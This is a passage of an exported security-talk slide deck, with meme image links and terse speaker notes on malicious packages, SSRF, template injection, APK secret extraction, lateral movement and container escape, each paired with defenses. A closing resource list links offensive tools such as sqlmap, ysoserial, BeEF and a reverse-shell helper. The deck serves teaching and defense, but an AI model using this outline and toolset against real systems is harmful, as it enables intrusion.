
https://threebaudelairekids.tumblr.com/tagged/asoue+memes/page/2
Notes:
Components with known vulnerabilities
Component code runs in application context
Packages that execute code on dev systems to do bad things like install miners, grab wallet creds, etc.

Slide 33

https://media.giphy.com/media/MVgKANyw0kG2RcCCEA/source.gif
Notes:
Vulnerable component defenses
Software BOM and scans
Trusted repos
Signed packages

Slide 34

https://vignette.wikia.nocookie.net/snicket/images/5/59/LarryInfobox.png/revision/latest?cb=20180825141553
Notes:
SSRF to attack internal systems
Demo SSRF attack

Slide 35

https://count-olafs-eye.tumblr.com/image/187865990532
Notes:
SSRF defenses
Validation
Whitelisting
Consistent header parsing

Slide 36

https://i.pinimg.com/474x/20/18/0d/20180de40172b4c802f91b6e17627867.jpg
Notes:
Template injection

Slide 37

https://i.imgflip.com/l2ckq.jpg
Notes:
Template injection defenses

Slide 38

Notes:
Mobile App Vulns
Decompile APK to extract secrets

Slide 39
https://www.owasp.org/index.php/Mobile_Top_10_2016-Top_10
1. Improper Platform Usage
6. Insecure Authorization
2. Insecure Data Storage
7. Client Code Quality
3. Insecure communication
8. Code Tampering
4. Insecure authentication
9. Reverse Engineering
5. Insufficient Cryptography
10. Extraneous Functionality
Notes:
Mobile defenses
OWASP mobile top 10

Slide 40

https://count-olafs-eye.tumblr.com/
Notes:
Using compromises as pivot point
Lateral movement
Pivot to backend systems
Escape from environment (Docker, K8s, AWS, Azure, etc) to compromise infrastructure

Slide 41

https://www.flickr.com/photos/8113246@N02/12506807013
Notes:
Best defense? Trust nothing, use threat model to find vectors, ensure ongoing security training

Slide 42

https://en.wikipedia.org/wiki/All_the_Wrong_Questions#/media/File:All_the_Wrong_Questions_Logo.png
Notes:
Questions

Slide 43
Resources
http://www.owasp.org
https://www.kali.org/
JuiceShop https://github.com/bkimminich/juice-shop
https://github.com/payatu/diva-android
ysoserial.NET https://github.com/pwntester/ysoserial.net
https://github.com/frohoff/ysoserial
https://github.com/codingo/NoSQLMap
http://sqlmap.org/
https://shell.now.sh
https://beefproject.com/
https://github.com/skylot/jadx
https://github.com/dxa4481/truffleHog
https://portswigger.net/web-security/ssrf
Notes:
Resources

